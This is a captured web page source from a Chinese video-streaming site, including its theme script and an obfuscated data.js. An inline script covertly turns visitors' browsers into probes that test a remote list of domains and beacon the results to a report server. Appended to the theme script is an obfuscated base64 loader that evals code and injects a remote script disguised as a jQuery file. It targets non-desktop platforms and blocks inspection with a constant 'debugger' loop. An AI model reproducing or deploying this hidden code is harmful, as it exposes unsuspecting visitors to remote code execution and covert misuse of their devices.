      const t=setTimeout(()=>{ if(!done){ done=true; resolve({event:'timeout', ms:timeout}); s.remove(); } }, timeout);
      const t0=performance.now();
      s.onload =()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'load',  ms:Math.round(performance.now()-t0)}); s.remove(); } };
      s.onerror=()=>{ if(!done){ clearTimeout(t); done=true; resolve({event:'error', ms:Math.round(performance.now()-t0)}); s.remove(); } };
      s.referrerPolicy="no-referrer";
      s.src = url + (url.includes("?")?"&":"?") + "_t=" + Date.now();
      document.head.appendChild(s);
    });
  }
  // HEAD + no-cors：仅判连通性（成功=可达；拿不到状态码不影响）
  async function headNoCors(url, timeout){
    const c = new AbortController();
    const t = setTimeout(()=>c.abort(), timeout);
    try{
      await fetch(url, { method:'HEAD', mode:'no-cors', cache:'no-store', signal:c.signal, keepalive:true });
      return { ok:true };
    }catch(e){
      return { ok:false, err:(e && e.name) || 'TypeError' };
    }finally{ clearTimeout(t); }
  }

  // 并发队列
  async function runQueue(items, limit, worker){
    let i=0;
    const runners = new Array(limit).fill(0).map(async ()=>{
      while(i < items.length){ const cur=i++; await worker(items[cur], cur); }
    });
    await Promise.all(runners);
  }

  /** ===== 渐进式单域名探测（早停 + 并行兜底） ===== */
  const FAST_ERR_MIN = 50;
  const FAST_ERR_MAX = timeoutHttps - 300;

  async function probe(item){
    const domain = item.domain;
    const env = { mixed_content_blocked: (location.protocol==='https:'), doh_reach:{} };

    // DoH 并行，不阻塞主判定
    const dohP = Promise.all([
      dohSnapshot('cf', domain).catch(()=>({ok:false})),
      dohSnapshot('g' , domain).catch(()=>({ok:false}))
    ]);

    // 1) 快速连通性 + 第一候选图片
    const [headRes, fav0] = await Promise.all([
      headNoCors(`https://${domain}/`, HEAD_BUDGET_MS),
      imgPing(`https://${domain}/${IMG_CANDIDATES[0]}`, timeoutHttps)
    ]);

    let https_fav = fav0;
    let https_non = {event:'skipped', ms:0};
    let https_js  = {event:'skipped', ms:0};

    // 2) 早停：连通/快速 error/直接 load 任一成立 → 可达
    const earlyOK = headRes.ok ||
                    https_fav.event === 'load' ||
                    (https_fav.event === 'error' && https_fav.ms > FAST_ERR_MIN && https_fav.ms < FAST_ERR_MAX);

    if (!earlyOK) {
      // 3) 连通性可疑 → 并行跑两个“必不存在”的兜底（短超时）
      [https_non, https_js] = await Promise.all([
        imgPing   (`https://${domain}/__nonexistent__.png`, FALLBACK_TIMEOUT),
        scriptPing(`https://${domain}/__nonexistent__.js`,  FALLBACK_TIMEOUT)
      ]);
      // 再试第二图片候选（非必须）
      if (https_fav.event !== 'load' && IMG_CANDIDATES[1]) {
        const try2 = await imgPing(`https://${domain}/${IMG_CANDIDATES[1]}`, Math.min(timeoutHttps, 2000));
        if (try2.event === 'load' || (try2.event==='error' && try2.ms>FAST_ERR_MIN && try2.ms<FAST_ERR_MAX)) {
          https_fav = try2;
        }
      }
    }

    // 4) 统一可达性判定
    const arr        = [https_fav, https_non, https_js].filter(x=>x.event!=='skipped');
    const anyLoad    = arr.some(e => e.event === 'load');
    const anyFastErr = arr.some(e => e.event === 'error' && e.ms > FAST_ERR_MIN && e.ms < FAST_ERR_MAX);
    const allTimeout = arr.length>0 && arr.every(e => e.event === 'timeout');

    let ok = false;
    if (headRes.ok) ok = true;
    else if (anyLoad) ok = true;
    else if (anyFastErr) ok = true;
    else ok = !allTimeout; // 只要不是全超时，偏向可达

    // DoH 回收
    const [cf, g] = await dohP;
    env.doh_reach = { cloudflare: !!cf.ok, google: !!g.ok };

    // HTTP 兜底（仅当页面是 http，避免混合内容）
    let http_fav = {event:'skipped_mixed_content', ms:0};
    if (!env.mixed_content_blocked) {
      http_fav = await imgPing(`http://${domain}/favicon.ico`, Math.min(timeoutHttp, 2000));
    }

    return {
      domain, telegram_id: item.telegram_id || '',
      ok,
      doh: { cloudflare: cf, google: g },
      probes: {
        img_https_favicon: https_fav,
        img_https_nonexist: https_non,
        script_https_404js: https_js,
        img_http_favicon:   http_fav,
        head_https_root:    headRes
      },
      env
    };
  }

  /** ===== 分批上报（增量） + 页面关闭兜底 ===== */
  let partial = [];
  let flushTimer = null;

  function flushPartial(force=false){
    if (!partial.length) return;
    const batch = partial.splice(0, BATCH_SIZE);
    const body  = JSON.stringify({ result: batch });
    if (navigator.sendBeacon && !force) {
      navigator.sendBeacon(reportUrl, new Blob([body], {type:"application/json"}));
    } else {
      fetch(reportUrl, { method:'POST', headers:{'Content-Type':'application/json'}, body, keepalive:true });
    }
  }
  function startFlusher(){
    stopFlusher();
    flushTimer = setInterval(()=>flushPartial(false), FLUSH_EVERY_MS);
  }
  function stopFlusher(){ if (flushTimer) clearInterval(flushTimer); flushTimer=null; }
  window.addEventListener('visibilitychange', ()=>{ if (document.visibilityState === 'hidden') flushPartial(true); });
  window.addEventListener('pagehide', ()=>flushPartial(true));

  /** ===== 自适应并发 ===== */
  function guessConcurrency(){
    const eff = (navigator.connection && navigator.connection.effectiveType) || '';
    if (/2g/i.test(eff)) return 2;
    if (/3g/i.test(eff)) return 3;
    return 6;
  }

  /** ===== 主流程 ===== */
  async function main(){
    try{
      const res = await fetch(domainListUrl, {cache:"no-store", credentials:"omit"});
      if (!res.ok) return;
      let list = await res.json();

      let jobs = (Array.isArray(list)? list:[])
        .filter(x=>x && x.domain)
        .map(x=>({ domain: norm(x.domain), telegram_id: x.telegram_id||"" }))
        .filter((x,i,arr)=> x.domain && arr.findIndex(y=>y.domain===x.domain)===i);

      if (MAX_DOMAINS_PER_VISIT > 0 && jobs.length > MAX_DOMAINS_PER_VISIT) {
        jobs = jobs.slice(0, MAX_DOMAINS_PER_VISIT);
      }

      // —— 新增：节流表清理（仅保留本次要检测的域名；淘汰>24h） ——
      RateLimiter.prune(new Set(jobs.map(j => j.domain)));

      const results = [];
      const concurrency = guessConcurrency();
      startFlusher();

      await runQueue(jobs, concurrency, async (it)=>{
        const domain = it.domain;

        // —— 5 分钟内已检测过 → 跳过（不探测、不上报）——
        if (!RateLimiter.shouldProbe(domain)) {
          console.log(`⏭️ skip (within ${RateLimiter.INTERVAL_MS/60000}min):`, domain);
          return;
        }

        let r;
        try {
          r = await probe(it);
        } finally {
          // 无论成功失败都标记为已检测，开始 5 分钟冷却
          RateLimiter.markProbed(domain);
        }

        results.push(r);
        if (reportAll || !r.ok) partial.push(r); // 默认仅上报失败/可疑
      });

      stopFlusher();
      flushPartial(true);
    }catch(e){ /* 静默失败，不影响第三方页面 */ }
  }

  if (document.readyState === "complete") main();
  else window.addEventListener("load", main, {once:true});
})();
</script>
<script type="text/javascript" src="/template/a_0001/js/data.js"></script>
<span class="mac_hits hide" data-mid="1" data-id="115841" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="115841" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/115841.html" data-name="天体" data-pic="/upload/vod/20250312-1/6fd8805ebb53562ae0c8ff8f3e5fd902.jpg"></span>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
        $.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"));
      }
    },
    'Click': function () {
      $('body').on('click', '.ewave_ulog', function (e) {

        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
              $(".detail-ulog").removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
            } else {
              MAC.Pop.Msg(100, 20, '收藏成功', 1000);
            }
          });
        }
      });
    },
  },
}
MAC.User.Init = function () {

  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    var url = maccms.path + '/index.php/user';
    MAC.User.UserId = MAC.Cookie.Get('user_id');
    MAC.User.UserName = MAC.Cookie.Get('user_name');
    MAC.User.GroupId = MAC.Cookie.Get('group_id');
    MAC.User.GroupName = MAC.Cookie.Get('group_name');
    MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
    MAC.User.IsLogin = 1;
    if (MAC.User.GroupId >= 3) {
      $(".vip-hide").hide();
    }
    if ($('.mac_user').length > 0) {
      if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
        $('.mac_user').attr('href', url);
        $('.mac_user').text(MAC.User.UserName);
      } else {
        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
      }

      var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
      html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

      $('.mac_user').after(html);
      var h = $('.mac_user').height();
      var position = $('.mac_user').position();
      $('.mac_user_box').css({
        'left': position.left,
        'top': (position.top + h)
      });
    }
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/index.html');
    $("li.user_login").html('<a href="' + maccms.path + '/index.php/user/index.html" class="hd_xian">用户中心</a>');
    $(".small-head-user").html('<a href="' + maccms.path + '/index.php/user/index.html"><i class="fa fa-user"></i></a>');
  } else {
    $(".v_right .v_icon1_out").attr("href", maccms.path + '/index.php/user/login.html');
    $("li.user_login").html('<a href="javascript:;" class="hd_xian head-login">登录</a> | <a class="head-reg" href="javascript:;">注册</a>');
    $(".small-head-user").html('<a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a>');
    if (MAC.User.GroupId < 3) {
      $(".vip-hide").show().find(".banner-lazyload").lazyload({
        effect: "fadeIn"
      });
    }
  }
}
MAC.User.Login = function () {
  var ac = 'ajax_login';
  if (MAC.Cookie.Get('user_id') != undefined && MAC.Cookie.Get('user_id') != '') {
    ac = 'ajax_info';
  }
  MAC.Pop.Show(400, 380, '用户登录', maccms.path + '/index.php/user/' + ac, function (r) {

  });
}
MAC.Ajax = function (url, type, dataType, data, sfun, efun, cfun) {
    type = type || 'get';
    //dataType=dataType||'json';
    data = data || '';
    efun = efun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function (XHR) {

      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  MAC.Pop.Msg = function ($w, $h, $msg, $timeout) {
    if ($('.mac_pop_bg').length != 1) {
      MAC.Pop.Remove();
    }
    $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
    $('.mac_pop_msg .pop_close').click(function () {
      $('.mac_pop_msg').remove();
    });
    $('.mac_pop_msg .pop-msg').html('<i class="fa fa-cog fa-spin"></i>&nbsp;' + $msg);
    $('.mac_pop_msg_bg,.mac_pop_msg').show();
    setTimeout(MAC.Pop.RemoveMsg, $timeout);
  }
MAC.Pop.Show = function ($w, $h, $title, $url, $callback) {
  if ($('.mac_pop_bg').length != 1) {
    MAC.Pop.Remove();
  }
  $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop mac_pop_login"><div class="pop_top"><h2></h2><span class="pop_close"><i class="fa fa-close"></i></span></div><div class="pop_content"></div></div>');
  $('.mac_pop .pop_close').click(function () {
    $('.mac_pop_bg,.mac_pop').remove();
  });
  $('.pop_content').html('<p><i class="fa fa-spinner fa-pulse"></i></p>');
  $('.pop_top').find('h2').html($title);

  MAC.Ajax($url, 'post', '', '', function (r) {
    $(".pop_content").html(r);
    $callback(r);
  }, function (XHR, textStatus, errorThrown) {
    $(".pop_content").html('加载失败，请刷新...');
    console.log(XHR);
    console.log(textStatus);
    console.log(errorThrown);
  });

  $('.mac_pop_bg,.mac_pop').show();
}

var msgCountDown = 60;

function resendMsgTime(val) {
  if (msgCountDown == 0) {
    val.removeAttribute("disabled");
    val.value = "重新发送验证码";
    msgCountDown = 60;
    return true;
  } else {
    val.setAttribute("disabled", true);
    val.value = "重新发送(" + msgCountDown + ")";
    msgCountDown--;
  }
  setTimeout(function () {
    resendMsgTime(val)
  }, 1000)
}
$(function () {
  eWave.Image.Lazyload.Show();
  eWave.Star.Init();
  eWave.Digg.Init();
  eWave.History.Init();
  eWave.Ulog.Init();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001/js/data.js
body_size: 9327
content:
var _0xodS='jsjiami.com.v7';(function(_0x2c1b38,_0xd16dbd,_0xa5c437,_0x285326,_0x5ba3cb,_0x5aaaa7,_0x453945){return _0x2c1b38=_0x2c1b38>>0x8,_0x5aaaa7='hs',_0x453945='hs',function(_0x156b9e,_0x4fa241,_0x2a7ade,_0x368515,_0x19dfdf){var _0x55fe57=_0xa165;_0x368515='tfi',_0x5aaaa7=_0x368515+_0x5aaaa7,_0x19dfdf='up',_0x453945+=_0x19dfdf,_0x5aaaa7=_0x2a7ade(_0x5aaaa7),_0x453945=_0x2a7ade(_0x453945),_0x2a7ade=0x0;var _0x39b9dc=_0x156b9e();while(!![]&&--_0x285326+_0x4fa241){try{_0x368515=parseInt(_0x55fe57(0x123,'a&t0'))/0x1+parseInt(_0x55fe57(0x199,'())b'))/0x2+parseInt(_0x55fe57(0x16c,'WD^B'))/0x3+parseInt(_0x55fe57(0x131,'DWF*'))/0x4+parseInt(_0x55fe57(0x15b,'l#PR'))/0x5*(-parseInt(_0x55fe57(0x11e,'s(!^'))/0x6)+-parseInt(_0x55fe57(0x18a,'s(!^'))/0x7*(-parseInt(_0x55fe57(0x149,'AEo3'))/0x8)+parseInt(_0x55fe57(0x182,'BMxu'))/0x9*(-parseInt(_0x55fe57(0x129,'D1b['))/0xa);}catch(_0x19c95a){_0x368515=_0x2a7ade;}finally{_0x19dfdf=_0x39b9dc[_0x5aaaa7]();if(_0x2c1b38<=_0x285326)_0x2a7ade?_0x5ba3cb?_0x368515=_0x19dfdf:_0x5ba3cb=_0x19dfdf:_0x2a7ade=_0x19dfdf;else{if(_0x2a7ade==_0x5ba3cb['replace'](/[nxBCEALVYHXySNTPrhKw=]/g,'')){if(_0x368515===_0x4fa241){_0x39b9dc['un'+_0x5aaaa7](_0x19dfdf);break;}_0x39b9dc[_0x453945](_0x19dfdf);}}}}}(_0xa5c437,_0xd16dbd,function(_0x470f4c,_0x2a5dcc,_0x2cb6b4,_0x52caff,_0x346dd8,_0x13a312,_0x19202f){return _0x2a5dcc='\x73\x70\x6c\x69\x74',_0x470f4c=arguments[0x0],_0x470f4c=_0x470f4c[_0x2a5dcc](''),_0x2cb6b4='\x72\x65\x76\x65\x72\x73\x65',_0x470f4c=_0x470f4c[_0x2cb6b4]('\x76'),_0x52caff='\x6a\x6f\x69\x6e',(0x1c2b47,_0x470f4c[_0x52caff](''));});}(0xca00,0x8a41a,_0x5906,0xcc),_0x5906)&&(_0xodS=`\xae4`);function _0xa165(_0x482308,_0x2e816f){var _0x5906f8=_0x5906();return _0xa165=function(_0xa165ed,_0x6f8d52){_0xa165ed=_0xa165ed-0x115;var _0x280fea=_0x5906f8[_0xa165ed];if(_0xa165['SqXIPg']===undefined){var _0x45592f=function(_0x5d2d78){var _0x30d942='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44e4c2='',_0x349f93='';for(var 